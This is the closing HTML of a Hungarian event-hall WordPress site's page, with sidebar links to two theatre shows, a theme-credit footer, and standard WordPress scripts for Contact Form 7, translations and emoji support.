					<a href="https://szigeteventshall.hu/satu-a-hutoben/">Satu a hűtőben?!</a>
									</li>
											<li>
					<a href="https://szigeteventshall.hu/felreertesek-vigjateka/">Félreértések vígjátéka</a>
									</li>
					</ul>

		</li>			</ul>

			<ul class="xoxo">
							</ul>

			
		</div><!-- #primary .widget-area -->

				</section><!-- #container -->


		<div style="clear:both;"></div>

	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<div style="text-align:center;clear:both;padding-top:4px;" >
	<a href="https://szigeteventshall.hu/" title="Sziget" rel="home">
		Sziget</a> | Powered by <a target="_blank" href="http://www.cryoutcreations.eu/mantra" title="Mantra Theme by Cryout Creations">Mantra</a> &amp; <a target="_blank" href="http://wordpress.org/"
		title="Szemantikus személyes közzétételi platform">  WordPress.	</a>
</div><!-- #site-info --> 	<div class="socials" id="sfooter">
	
			<a target="_blank" rel="nofollow" href="#" class="socialicons social-Facebook" title="Facebook">
				<img alt="Facebook" src="https://szigeteventshall.hu/wp-content/themes/mantra/resources/images/socials/Facebook.png" />
			</a>
            
			<a target="_blank" rel="nofollow" href="#" class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="https://szigeteventshall.hu/wp-content/themes/mantra/resources/images/socials/Twitter.png" />
			</a>
            
			<a target="_blank" rel="nofollow" href="#" class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="https://szigeteventshall.hu/wp-content/themes/mantra/resources/images/socials/RSS.png" />
			</a>
            	</div>
				
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mantra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://szigeteventshall.hu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://szigeteventshall.hu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://szigeteventshall.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/szigeteventshall.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://szigeteventshall.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://szigeteventshall.hu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://szigeteventshall.hu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://szigeteventshall.hu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Dynamic page generated in 0.795 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-01 03:01:36 -->

<!-- super cache -->